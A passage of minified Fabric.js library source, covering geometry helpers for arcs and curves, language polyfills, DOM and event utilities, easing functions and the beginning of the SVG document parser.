fabric.util.multiplyTransformMatrices(o,n,!0)},resetObjectTransform:function(t){t.scaleX=1,t.scaleY=1,t.skewX=0,t.skewY=0,t.flipX=!1,t.flipY=!1,t.setAngle(0)},getFunctionBody:function(t){return(String(t).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(t,e,i,n){n>0&&(e>n?e-=n:e=0,i>n?i-=n:i=0);var r,s=!0,o=t.getImageData(e,i,2*n||1,2*n||1),a=o.data.length;for(r=3;r<a&&!1!==(s=o.data[r]<=0);r+=4);return o=null,s},parsePreserveAspectRatioAttribute:function(t){var e,i="meet",n=t.split(" ");return n&&n.length&&("meet"!==(i=n.pop())&&"slice"!==i?(e=i,i="meet"):n.length&&(e=n.pop())),{meetOrSlice:i,alignX:"none"!==e?e.slice(1,4):"none",alignY:"none"!==e?e.slice(5,8):"none"}},clearFabricFontCache:function(t){t?fabric.charWidthsCache[t]&&delete fabric.charWidthsCache[t]:fabric.charWidthsCache={}}}}("undefined"!=typeof exports?exports:this),function(){var t={},e={},i={},n=Array.prototype.join;function r(e,i,r,a,l,h,c){var u=n.call(arguments);if(t[u])return t[u];var f=Math.PI,d=c*f/180,p=Math.sin(d),g=Math.cos(d),v=0,m=0,_=-g*e*.5-p*i*.5,y=-g*i*.5+p*e*.5,b=(r=Math.abs(r))*r,w=(a=Math.abs(a))*a,x=y*y,S=_*_,T=b*w-b*x-w*S,C=0;if(T<0){var O=Math.sqrt(1-T/(b*w));r*=O,a*=O}else C=(l===h?-1:1)*Math.sqrt(T/(b*x+w*S));var E=C*r*y/a,k=-C*a*_/r,A=g*E-p*k+.5*e,M=p*E+g*k+.5*i,P=o(1,0,(_-E)/r,(y-k)/a),I=o((_-E)/r,(y-k)/a,(-_-E)/r,(-y-k)/a);0===h&&I>0?I-=2*f:1===h&&I<0&&(I+=2*f);for(var R=Math.ceil(Math.abs(I/f*2)),L=[],D=I/R,j=8/3*Math.sin(D/4)*Math.sin(D/4)/Math.sin(D/2),N=P+D,B=0;B<R;B++)L[B]=s(P,N,g,p,r,a,A,M,j,v,m),v=L[B][4],m=L[B][5],P=N,N+=D;return t[u]=L,L}function s(t,i,r,s,o,a,l,h,c,u,f){var d=n.call(arguments);if(e[d])return e[d];var p=Math.cos(t),g=Math.sin(t),v=Math.cos(i),m=Math.sin(i),_=r*o*v-s*a*m+l,y=s*o*v+r*a*m+h,b=u+c*(-r*o*g-s*a*p),w=f+c*(-s*o*g+r*a*p),x=_+c*(r*o*m+s*a*v),S=y+c*(s*o*m-r*a*v);return e[d]=[b,w,x,S,_,y],e[d]}function o(t,e,i,n){var r=Math.atan2(e,t),s=Math.atan2(n,i);return s>=r?s-r:2*Math.PI-(r-s)}function a(t,e,r,s,o,a,l,h){var c=n.call(arguments);if(i[c])return i[c];var u,f,d,p,g,v,m,_,y=Math.sqrt,b=Math.min,w=Math.max,x=Math.abs,S=[],T=[[],[]];f=6*t-12*r+6*o,u=-3*t+9*r-9*o+3*l,d=3*r-3*t;for(var C=0;C<2;++C)if(C>0&&(f=6*e-12*s+6*a,u=-3*e+9*s-9*a+3*h,d=3*s-3*e),x(u)<1e-12){if(x(f)<1e-12)continue;0<(p=-d/f)&&p<1&&S.push(p)}else(m=f*f-4*d*u)<0||(0<(g=(-f+(_=y(m)))/(2*u))&&g<1&&S.push(g),0<(v=(-f-_)/(2*u))&&v<1&&S.push(v));for(var O,E,k,A=S.length,M=A;A--;)O=(k=1-(p=S[A]))*k*k*t+3*k*k*p*r+3*k*p*p*o+p*p*p*l,T[0][A]=O,E=k*k*k*e+3*k*k*p*s+3*k*p*p*a+p*p*p*h,T[1][A]=E;T[0][M]=t,T[1][M]=e,T[0][M+1]=l,T[1][M+1]=h;var P=[{x:b.apply(null,T[0]),y:b.apply(null,T[1])},{x:w.apply(null,T[0]),y:w.apply(null,T[1])}];return i[c]=P,P}fabric.util.drawArc=function(t,e,i,n){for(var s=n[0],o=n[1],a=n[2],l=n[3],h=n[4],c=[[],[],[],[]],u=r(n[5]-e,n[6]-i,s,o,l,h,a),f=0,d=u.length;f<d;f++)c[f][0]=u[f][0]+e,c[f][1]=u[f][1]+i,c[f][2]=u[f][2]+e,c[f][3]=u[f][3]+i,c[f][4]=u[f][4]+e,c[f][5]=u[f][5]+i,t.bezierCurveTo.apply(t,c[f])},fabric.util.getBoundsOfArc=function(t,e,i,n,s,o,l,h,c){for(var u,f=0,d=0,p=[],g=r(h-t,c-e,i,n,o,l,s),v=0,m=g.length;v<m;v++)u=a(f,d,g[v][0],g[v][1],g[v][2],g[v][3],g[v][4],g[v][5]),p.push({x:u[0].x+t,y:u[0].y+e}),p.push({x:u[1].x+t,y:u[1].y+e}),f=g[v][4],d=g[v][5];return p},fabric.util.getBoundsOfCurve=a}(),function(){var t=Array.prototype.slice;function e(t,e,i){if(t&&0!==t.length){var n=t.length-1,r=e?t[n][e]:t[n];if(e)for(;n--;)i(t[n][e],r)&&(r=t[n][e]);else for(;n--;)i(t[n],r)&&(r=t[n]);return r}}Array.prototype.indexOf||(Array.prototype.indexOf=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),i=e.length>>>0;if(0===i)return-1;var n=0;if(arguments.length>0&&((n=Number(arguments[1]))!=n?n=0:0!==n&&n!==Number.POSITIVE_INFINITY&&n!==Number.NEGATIVE_INFINITY&&(n=(n>0||-1)*Math.floor(Math.abs(n)))),n>=i)return-1;for(var r=n>=0?n:Math.max(i-Math.abs(n),0);r<i;r++)if(r in e&&e[r]===t)return r;return-1}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)i in this&&t.call(e,this[i],i,this)}),Array.prototype.map||(Array.prototype.map=function(t,e){for(var i=[],n=0,r=this.length>>>0;n<r;n++)n in this&&(i[n]=t.call(e,this[n],n,this));return i}),Array.prototype.every||(Array.prototype.every=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)if(i in this&&!t.call(e,this[i],i,this))return!1;return!0}),Array.prototype.some||(Array.prototype.some=function(t,e){for(var i=0,n=this.length>>>0;i<n;i++)if(i in this&&t.call(e,this[i],i,this))return!0;return!1}),Array.prototype.filter||(Array.prototype.filter=function(t,e){for(var i,n=[],r=0,s=this.length>>>0;r<s;r++)r in this&&(i=this[r],t.call(e,i,r,this)&&n.push(i));return n}),Array.prototype.reduce||(Array.prototype.reduce=function(t){var e,i=this.length>>>0,n=0;if(arguments.length>1)e=arguments[1];else for(;;){if(n in this){e=this[n++];break}if(++n>=i)throw new TypeError}for(;n<i;n++)n in this&&(e=t.call(null,e,this[n],n,this));return e}),fabric.util.array={fill:function(t,e){for(var i=t.length;i--;)t[i]=e;return t},invoke:function(e,i){for(var n=t.call(arguments,2),r=[],s=0,o=e.length;s<o;s++)r[s]=n.length?e[s][i].apply(e[s],n):e[s][i].call(e[s]);return r},min:function(t,i){return e(t,i,function(t,e){return t<e})},max:function(t,i){return e(t,i,function(t,e){return t>=e})}}}(),function(){function t(e,i,n){if(n)if(!fabric.isLikelyNode&&i instanceof Element)e=i;else if(i instanceof Array){e=[];for(var r=0,s=i.length;r<s;r++)e[r]=t({},i[r],n)}else if(i&&"object"==typeof i)for(var o in i)e[o]=t({},i[o],n);else e=i;else for(var o in i)e[o]=i[o];return e}fabric.util.object={extend:t,clone:function(e,i){return t({},e,i)}}}(),function(){String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\xA0]+/,"").replace(/[\s\xA0]+$/,"")}),fabric.util.string={camelize:function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},capitalize:function(t,e){return t.charAt(0).toUpperCase()+(e?t.slice(1):t.slice(1).toLowerCase())},escapeXml:function(t){return t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}}}(),function(){var t=Array.prototype.slice,e=Function.prototype.apply,i=function(){};Function.prototype.bind||(Function.prototype.bind=function(n){var r,s=this,o=t.call(arguments,1);return r=o.length?function(){return e.call(s,this instanceof i?this:n,o.concat(t.call(arguments)))}:function(){return e.call(s,this instanceof i?this:n,arguments)},i.prototype=this.prototype,r.prototype=new i,r})}(),function(){var t=Array.prototype.slice,e=function(){},i=function(){for(var t in{toString:1})if("toString"===t)return!1;return!0}(),n=function(t,e,n){for(var r in e)r in t.prototype&&"function"==typeof t.prototype[r]&&(e[r]+"").indexOf("callSuper")>-1?t.prototype[r]=function(t){return function(){var i=this.constructor.superclass;this.constructor.superclass=n;var r=e[t].apply(this,arguments);if(this.constructor.superclass=i,"initialize"!==t)return r}}(r):t.prototype[r]=e[r],i&&(e.toString!==Object.prototype.toString&&(t.prototype.toString=e.toString),e.valueOf!==Object.prototype.valueOf&&(t.prototype.valueOf=e.valueOf))};function r(){}function s(e){var i=this.constructor.superclass.prototype[e];return arguments.length>1?i.apply(this,t.call(arguments,1)):i.call(this)}fabric.util.createClass=function(){var i=null,o=t.call(arguments,0);function a(){this.initialize.apply(this,arguments)}"function"==typeof o[0]&&(i=o.shift()),a.superclass=i,a.subclasses=[],i&&(r.prototype=i.prototype,a.prototype=new r,i.subclasses.push(a));for(var l=0,h=o.length;l<h;l++)n(a,o[l],i);return a.prototype.initialize||(a.prototype.initialize=e),a.prototype.constructor=a,a.prototype.callSuper=s,a}}(),function(){var t="unknown";function e(t){var e,i,n=Array.prototype.slice.call(arguments,1),r=n.length;for(i=0;i<r;i++)if(e=typeof t[n[i]],!/^(?:function|object|unknown)$/.test(e))return!1;return!0}var i,n,r,s,o=(r=0,function(t){return t.__uniqueID||(t.__uniqueID="uniqueID__"+r++)});function a(t,e){return{handler:e,wrappedHandler:function(t,e){return function(n){e.call(i(t),n||fabric.window.event)}}(t,e)}}s={},i=function(t){return s[t]},n=function(t,e){s[t]=e};var l,h,c=e(fabric.document.documentElement,"addEventListener","removeEventListener")&&e(fabric.window,"addEventListener","removeEventListener"),u=e(fabric.document.documentElement,"attachEvent","detachEvent")&&e(fabric.window,"attachEvent","detachEvent"),f={},d={};c?(l=function(t,e,i){t.addEventListener(e,i,!1)},h=function(t,e,i){t.removeEventListener(e,i,!1)}):u?(l=function(t,e,i){var r=o(t);n(r,t),f[r]||(f[r]={}),f[r][e]||(f[r][e]=[]);var s=a(r,i);f[r][e].push(s),t.attachEvent("on"+e,s.wrappedHandler)},h=function(t,e,i){var n,r=o(t);if(f[r]&&f[r][e])for(var s=0,a=f[r][e].length;s<a;s++)(n=f[r][e][s])&&n.handler===i&&(t.detachEvent("on"+e,n.wrappedHandler),f[r][e][s]=null)}):(l=function(t,e,i){var n=o(t);if(d[n]||(d[n]={}),!d[n][e]){d[n][e]=[];var r=t["on"+e];r&&d[n][e].push(r),t["on"+e]=function(t,e){return function(i){if(d[t]&&d[t][e])for(var n=d[t][e],r=0,s=n.length;r<s;r++)n[r].call(this,i||fabric.window.event)}}(n,e)}d[n][e].push(i)},h=function(t,e,i){var n=o(t);if(d[n]&&d[n][e])for(var r=d[n][e],s=0,a=r.length;s<a;s++)r[s]===i&&r.splice(s,1)}),fabric.util.addListener=l,fabric.util.removeListener=h;var p=function(e){return typeof e.clientX!==t?e.clientX:0},g=function(e){return typeof e.clientY!==t?e.clientY:0};function v(t,e,i){var n="touchend"===t.type?"changedTouches":"touches";return t[n]&&t[n][0]&&t[n][0][e]-(t[n][0][e]-t[n][0][i])||t[i]}fabric.isTouchSupported&&(p=function(t){return v(t,"pageX","clientX")},g=function(t){return v(t,"pageY","clientY")}),fabric.util.getPointer=function(e){e||(e=fabric.window.event);var i=e.target||(typeof e.srcElement!==t?e.srcElement:null),n=fabric.util.getScrollLeftTop(i);return{x:p(e)+n.left,y:g(e)+n.top}},fabric.util.object.extend(fabric.util,fabric.Observable)}(),function(){var t=fabric.document.createElement("div"),e="string"==typeof t.style.opacity,i="string"==typeof t.style.filter,n=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,r=function(t){return t};e?r=function(t,e){return t.style.opacity=e,t}:i&&(r=function(t,e){var i=t.style;return t.currentStyle&&!t.currentStyle.hasLayout&&(i.zoom=1),n.test(i.filter)?(e=e>=.9999?"":"alpha(opacity="+100*e+")",i.filter=i.filter.replace(n,e)):i.filter+=" alpha(opacity="+100*e+")",t}),fabric.util.setStyle=function(t,e){var i=t.style;if(!i)return t;if("string"==typeof e)return t.style.cssText+=";"+e,e.indexOf("opacity")>-1?r(t,e.match(/opacity:\s*(\d?\.?\d*)/)[1]):t;for(var n in e)"opacity"===n?r(t,e[n]):i["float"===n||"cssFloat"===n?void 0===i.styleFloat?"cssFloat":"styleFloat":n]=e[n];return t}}(),function(){var t=Array.prototype.slice;var e,i,n=function(e){return t.call(e,0)};try{e=n(fabric.document.childNodes)instanceof Array}catch(t){}function r(t,e){var i=fabric.document.createElement(t);for(var n in e)"class"===n?i.className=e[n]:"for"===n?i.htmlFor=e[n]:i.setAttribute(n,e[n]);return i}function s(t){for(var e=0,i=0,n=fabric.document.documentElement,r=fabric.document.body||{scrollLeft:0,scrollTop:0};t&&(t.parentNode||t.host)&&((t=t.parentNode||t.host)===fabric.document?(e=r.scrollLeft||n.scrollLeft||0,i=r.scrollTop||n.scrollTop||0):(e+=t.scrollLeft||0,i+=t.scrollTop||0),1!==t.nodeType||"fixed"!==fabric.util.getElementStyle(t,"position")););return{left:e,top:i}}e||(n=function(t){for(var e=new Array(t.length),i=t.length;i--;)e[i]=t[i];return e}),i=fabric.document.defaultView&&fabric.document.defaultView.getComputedStyle?function(t,e){var i=fabric.document.defaultView.getComputedStyle(t,null);return i?i[e]:void 0}:function(t,e){var i=t.style[e];return!i&&t.currentStyle&&(i=t.currentStyle[e]),i},function(){var t=fabric.document.documentElement.style,e="userSelect"in t?"userSelect":"MozUserSelect"in t?"MozUserSelect":"WebkitUserSelect"in t?"WebkitUserSelect":"KhtmlUserSelect"in t?"KhtmlUserSelect":"";fabric.util.makeElementUnselectable=function(t){return void 0!==t.onselectstart&&(t.onselectstart=fabric.util.falseFunction),e?t.style[e]="none":"string"==typeof t.unselectable&&(t.unselectable="on"),t},fabric.util.makeElementSelectable=function(t){return void 0!==t.onselectstart&&(t.onselectstart=null),e?t.style[e]="":"string"==typeof t.unselectable&&(t.unselectable=""),t}}(),function(){fabric.util.getScript=function(t,e){var i=fabric.document.getElementsByTagName("head")[0],n=fabric.document.createElement("script"),r=!0;n.onload=n.onreadystatechange=function(t){if(r){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;r=!1,e(t||fabric.window.event),n=n.onload=n.onreadystatechange=null}},n.src=t,i.appendChild(n)}}(),fabric.util.getById=function(t){return"string"==typeof t?fabric.document.getElementById(t):t},fabric.util.toArray=n,fabric.util.makeElement=r,fabric.util.addClass=function(t,e){t&&-1===(" "+t.className+" ").indexOf(" "+e+" ")&&(t.className+=(t.className?" ":"")+e)},fabric.util.wrapElement=function(t,e,i){return"string"==typeof e&&(e=r(e,i)),t.parentNode&&t.parentNode.replaceChild(e,t),e.appendChild(t),e},fabric.util.getScrollLeftTop=s,fabric.util.getElementOffset=function(t){var e,n,r=t&&t.ownerDocument,o={left:0,top:0},a={left:0,top:0},l={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!r)return a;for(var h in l)a[l[h]]+=parseInt(i(t,h),10)||0;return e=r.documentElement,void 0!==t.getBoundingClientRect&&(o=t.getBoundingClientRect()),n=s(t),{left:o.left+n.left-(e.clientLeft||0)+a.left,top:o.top+n.top-(e.clientTop||0)+a.top}},fabric.util.getElementStyle=i}(),function(){var t=function(){for(var t=[function(){return new ActiveXObject("Microsoft.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP.3.0")},function(){return new XMLHttpRequest}],e=t.length;e--;)try{if(t[e]())return t[e]}catch(t){}}();function e(){}fabric.util.request=function(i,n){n||(n={});var r=n.method?n.method.toUpperCase():"GET",s=n.onComplete||function(){},o=t(),a=n.body||n.parameters;return o.onreadystatechange=function(){4===o.readyState&&(s(o),o.onreadystatechange=e)},"GET"===r&&(a=null,"string"==typeof n.parameters&&(i=function(t,e){return t+(/\?/.test(t)?"&":"?")+e}(i,n.parameters))),o.open(r,i,!0),"POST"!==r&&"PUT"!==r||o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.send(a),o}}(),fabric.log=function(){},fabric.warn=function(){},"undefined"!=typeof console&&["log","warn"].forEach(function(t){void 0!==console[t]&&"function"==typeof console[t].apply&&(fabric[t]=function(){return console[t].apply(console,arguments)})}),function(){var t=fabric.window.requestAnimationFrame||fabric.window.webkitRequestAnimationFrame||fabric.window.mozRequestAnimationFrame||fabric.window.oRequestAnimationFrame||fabric.window.msRequestAnimationFrame||function(t){fabric.window.setTimeout(t,1e3/60)};function e(){return t.apply(fabric.window,arguments)}fabric.util.animate=function(t){e(function(i){t||(t={});var n,r=i||+new Date,s=t.duration||500,o=r+s,a=t.onChange||function(){},l=t.abort||function(){return!1},h=t.easing||function(t,e,i,n){return-i*Math.cos(t/n*(Math.PI/2))+i+e},c="startValue"in t?t.startValue:0,u="endValue"in t?t.endValue:100,f=t.byValue||u-c;t.onStart&&t.onStart(),function i(u){var d=(n=u||+new Date)>o?s:n-r;l()?t.onComplete&&t.onComplete():(a(h(d,c,f,s)),n>o?t.onComplete&&t.onComplete():e(i))}(r)})},fabric.util.requestAnimFrame=e}(),function(){function t(t,e,i,n){return t<Math.abs(e)?(t=e,n=i/4):n=0===e&&0===t?i/(2*Math.PI)*Math.asin(1):i/(2*Math.PI)*Math.asin(e/t),{a:t,c:e,p:i,s:n}}function e(t,e,i){return t.a*Math.pow(2,10*(e-=1))*Math.sin((e*i-t.s)*(2*Math.PI)/t.p)}function i(t,e,i,r){return i-n(r-t,0,i,r)+e}function n(t,e,i,n){return(t/=n)<1/2.75?i*(7.5625*t*t)+e:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+e:i*(7.5625*(t-=2.625/2.75)*t+.984375)+e}fabric.util.ease={easeInQuad:function(t,e,i,n){return i*(t/=n)*t+e},easeOutQuad:function(t,e,i,n){return-i*(t/=n)*(t-2)+e},easeInOutQuad:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t+e:-i/2*(--t*(t-2)-1)+e},easeInCubic:function(t,e,i,n){return i*(t/=n)*t*t+e},easeOutCubic:function(t,e,i,n){return i*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t+e:i/2*((t-=2)*t*t+2)+e},easeInQuart:function(t,e,i,n){return i*(t/=n)*t*t*t+e},easeOutQuart:function(t,e,i,n){return-i*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t*t+e:-i/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(t,e,i,n){return i*(t/=n)*t*t*t*t+e},easeOutQuint:function(t,e,i,n){return i*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(t,e,i,n){return(t/=n/2)<1?i/2*t*t*t*t*t+e:i/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(t,e,i,n){return-i*Math.cos(t/n*(Math.PI/2))+i+e},easeOutSine:function(t,e,i,n){return i*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(t,e,i,n){return-i/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(t,e,i,n){return 0===t?e:i*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(t,e,i,n){return t===n?e+i:i*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(t,e,i,n){return 0===t?e:t===n?e+i:(t/=n/2)<1?i/2*Math.pow(2,10*(t-1))+e:i/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(t,e,i,n){return-i*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(t,e,i,n){return i*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(t,e,i,n){return(t/=n/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+e:i/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,n,r,s){var o=0;return 0===i?n:1==(i/=s)?n+r:(o||(o=.3*s),-e(t(r,r,o,1.70158),i,s)+n)},easeOutElastic:function(e,i,n,r){var s=0,o=n;if(0===e)return i;if(1==(e/=r))return i+n;s||(s=.3*r);var a=t(o,n,s,1.70158);return a.a*Math.pow(2,-10*e)*Math.sin((e*r-a.s)*(2*Math.PI)/a.p)+a.c+i},easeInOutElastic:function(i,n,r,s){var o=0,a=r;if(0===i)return n;if(2==(i/=s/2))return n+r;o||(o=s*(.3*1.5));var l=t(a,r,o,1.70158);return i<1?-.5*e(l,i,s)+n:l.a*Math.pow(2,-10*(i-=1))*Math.sin((i*s-l.s)*(2*Math.PI)/l.p)*.5+l.c+n},easeInBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),i*(t/=n)*t*((r+1)*t-r)+e},easeOutBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),i*((t=t/n-1)*t*((r+1)*t+r)+1)+e},easeInOutBack:function(t,e,i,n,r){return void 0===r&&(r=1.70158),(t/=n/2)<1?i/2*(t*t*((1+(r*=1.525))*t-r))+e:i/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+e},easeInBounce:i,easeOutBounce:n,easeInOutBounce:function(t,e,r,s){return t<s/2?.5*i(2*t,0,r,s)+e:.5*n(2*t-s,0,r,s)+.5*r+e}}}(),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.string.capitalize,r=e.util.object.clone,s=e.util.toFixed,o=e.util.parseUnit,a=e.util.multiplyTransformMatrices,l=/^(path|circle|polygon|polyline|ellipse|rect|line|image|text)$/i,h=/^(symbol|image|marker|pattern|view|svg)$/i,c=/^(?:pattern|defs|symbol|metadata)$/i,u=/^(symbol|g|a|svg)$/i,f={cx:"left",x:"left",r:"radius",cy:"top",y:"top",display:"visible",visibility:"visible",transform:"transformMatrix","fill-opacity":"fillOpacity","fill-rule":"fillRule","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","letter-spacing":"charSpacing","stroke-dasharray":"strokeDashArray","stroke-linecap":"strokeLineCap","stroke-linejoin":"strokeLineJoin","stroke-miterlimit":"strokeMiterLimit","stroke-opacity":"strokeOpacity","stroke-width":"strokeWidth","text-decoration":"textDecoration","text-anchor":"originX"},d={stroke:"strokeOpacity",fill:"fillOpacity"};function p(t){return t in f?f[t]:t}function g(t,i,n,r){var s,l="[object Array]"===Object.prototype.toString.call(i);return"fill"!==t&&"stroke"!==t||"none"!==i?"strokeDashArray"===t?i=i.replace(/,/g," ").split(/\s+/).map(function(t){return parseFloat(t)}):"transformMatrix"===t?i=n&&n.transformMatrix?a(n.transformMatrix,e.parseTransformAttribute(i)):e.parseTransformAttribute(i):"visible"===t?(i="none"!==i&&"hidden"!==i,n&&!1===n.visible&&(i=!1)):"originX"===t?i="start"===i?"left":"end"===i?"right":"center":s=l?i.map(o):o(i,r):i="",!l&&isNaN(s)?i:s}function v(t,e){for(var i,n,r=[],s=0;s<e.length;s++)i=e[s],n=t.getElementsByTagName(i),r=r.concat(Array.prototype.slice.call(n));return r}function m(t,e){var i,n=!0;return(i=_(t,e.pop()))&&e.length&&(n=function(t,e){var i,n=!0;for(;t.parentNode&&1===t.parentNode.nodeType&&e.length;)n&&(i=e.pop()),t=t.parentNode,n=_(t,i);return 0===e.length}(t,e)),i&&n&&0===e.length}function _(t,e){var i,n=t.nodeName,r=t.getAttribute("class"),s=t.getAttribute("id");if(i=new RegExp("^"+n,"i"),e=e.replace(i,""),s&&e.length&&(i=new RegExp("#"+s+"(?![a-zA-Z\\-]+)","i"),e=e.replace(i,"")),r&&e.length)for(var o=(r=r.split(" ")).length;o--;)i=new RegExp("\\."+r[o]+"(?![a-zA-Z\\-]+)","i"),e=e.replace(i,"");return 0===e.length}function y(t,e){var i;if(t.getElementById&&(i=t.getElementById(e)),i)return i;var n,r,s=t.getElementsByTagName("*");for(r=0;r<s.length;r++)if(e===(n=s[r]).getAttribute("id"))return n}e.cssRules={},e.gradientDefs={},e.parseTransformAttribute=function(){var t=[1,0,0,1,0,0],i=e.reNum,n="(?:\\s+,?\\s*|,\\s*)",r="(?:"+("(?:(matrix)\\s*\\(\\s*("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")"+n+"("+i+")\\s*\\))")+"|"+("(?:(translate)\\s*\\(\\s*("+i+")(?:"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(scale)\\s*\\(\\s*("+i+")(?:"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(rotate)\\s*\\(\\s*("+i+")(?:"+n+"("+i+")"+n+"("+i+"))?\\s*\\))")+"|"+("(?:(skewX)\\s*\\(\\s*("+i+")\\s*\\))")+"|"+("(?:(skewY)\\s*\\(\\s*("+i+")\\s*\\))")+")",s=new RegExp("^\\s*(?:"+("(?:"+r+"(?:"+n+"*"+r+")*)")+"?)\\s*$"),o=new RegExp(r,"g");return function(i){var n=t.concat(),a=[];if(!i||i&&!s.test(i))return n;i.replace(o,function(i){var s=new RegExp(r).exec(i).filter(function(t){return!!t}),o=s[1],l=s.slice(2).map(parseFloat);switch(o){case"translate":!function(t,e){t[4]=e[0],2===e.length&&(t[5]=e[1])}(n,l);break;case"rotate":l[0]=e.util.degreesToRadians(l[0]),function(t,e){var i=e[0],n=3===e.length?e[1]:0,r=3===e.length?e[2]:0;t[0]=Math.cos(i),t[1]=Math.sin(i),t[2]=-Math.sin(i),t[3]=Math.cos(i),t[4]=n-(t[0]*n+t[2]*r),t[5]=r-(t[1]*n+t[3]*r)}(n,l);break;case"scale":!function(t,e){var i=e[0],n=2===e.length?e[1]:e[0];t[0]=i,t[3]=n}(n,l);break;case"skewX":!function(t,i){t[2]=Math.tan(e.util.degreesToRadians(i[0]))}(n,l);break;case"skewY":!function(t,i){t[1]=Math.tan(e.util.degreesToRadians(i[0]))}(n,l);break;case"matrix":n=l}a.push(n.concat()),n=t.concat()});for(var l=a[0];a.length>1;)a.shift(),l=e.util.multiplyTransformMatrices(l,a[0]);return l}}();var b=new RegExp("^\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*,?\\s*("+e.reNum+"+)\\s*$");function w(t){var i,n,r,s,a,l,c=t.getAttribute("viewBox"),u=1,f=1,d=t.getAttribute("width"),p=t.getAttribute("height"),g=t.getAttribute("x")||0,v=t.getAttribute("y")||0,m=t.getAttribute("preserveAspectRatio")||"",_=!c||!h.test(t.nodeName)||!(c=c.match(b)),y=!d||!p||"100%"===d||"100%"===p,w=_&&y,x={},S="";if(x.width=0,x.height=0,x.toBeParsed=w,w)return x;if(_)return x.width=o(d),x.height=o(p),x;if(i=-parseFloat(c[1]),n=-parseFloat(c[2]),r=parseFloat(c[3]),s=parseFloat(c[4]),y?(x.width=r,x.height=s):(x.width=o(d),x.height=o(p),u=x.width/r,f=x.height/s),"none"!==(m=e.util.parsePreserveAspectRatioAttribute(m)).alignX&&(f=u=u>f?f:u),1===u&&1===f&&0===i&&0===n&&0===g&&0===v)return x;if((g||v)&&(S=" translate("+o(g)+" "+o(v)+") "),a=S+" matrix("+u+" 0 0 "+f+" "+i*u+" "+n*f+") ","svg"===t.nodeName){for(l=t.ownerDocument.createElement("g");t.firstChild;)l.appendChild(t.firstChild);t.appendChild(l)}else a=(l=t).getAttribute("transform")+a;return l.setAttribute("transform",a),x}e.parseSVGDocument=function(){return function(t,i,n){if(t){!function(t){for(var e=v(t,["use","svg:use"]),i=0;e.length&&i<e.length;){var n,r,s,o,a=e[i],l=a.getAttribute("xlink:href").substr(1),h=a.getAttribute("x")||0,c=a.getAttribute("y")||0,u=y(t,l).cloneNode(!0),f=(u.getAttribute("transform")||"")+" translate("+h+", "+c+")",d=e.length;if(w(u),/^svg$/i.test(u.nodeName)){var p=u.ownerDocument.createElement("g");for(r=0,o=(s=u.attributes).length;r<o;r++)n=s.item(r),p.setAttribute(n.nodeName,n.nodeValue);for(;u.firstChild;)p.appendChild(u.firstChild);u=p}for(r=0,o=(s=a.attributes).length;r<o;r++)"x"!==(n=s.item(r)).nodeName&&"y"!==n.nodeName&&"xlink:href"!==n.nodeName&&("transform"===n.nodeName?f=n.nodeValue+" "+f:u.setAttribute(n.nodeName,n.nodeValue));u.setAttribute("transform",f),u.setAttribute("instantiated_by_use","1"),u.removeAttribute("id"),a.parentNode.replaceChild(u,a),e.length===d&&i++}}(t);var s=new Date,o=e.Object.__uid++,a=w(t),h=e.util.toArray(t.getElementsByTagName("*"));if(a.svgUid=o,0===h.length&&e.isLikelyNode){for(var u=[],f=0,d=(h=t.selectNodes('//*[name(.)!="svg"]')).length;f<d;f++)u[f]=h[f];h=u}var p=h.filter(function(t){return w(t),l.test(t.nodeName.replace("svg:",""))&&!function(t,e){for(;t&&(t=t.parentNode);)if(t.nodeName&&e.test(t.nodeName.replace("svg:",""))&&!t.getAttribute("instantiated_by_use"))return!0;return!1}(t,c)});!p||p&&!p.length?i&&i([],{}):(e.gradientDefs[o]=e.getGradientDefs(t),e.cssRules[o]=e.getCSSRules(t),e.parseElements(p,function(t){e.documentParsingTime=new Date-s,i&&i(t,a)},r(a),n))}}}();var x={has:function(t,e){e(!1)},get:function(){},set:function(){}};function S(t,e,i){e[i]&&e[i].toSVG&&t.push('\t<pattern x="0" y="0" 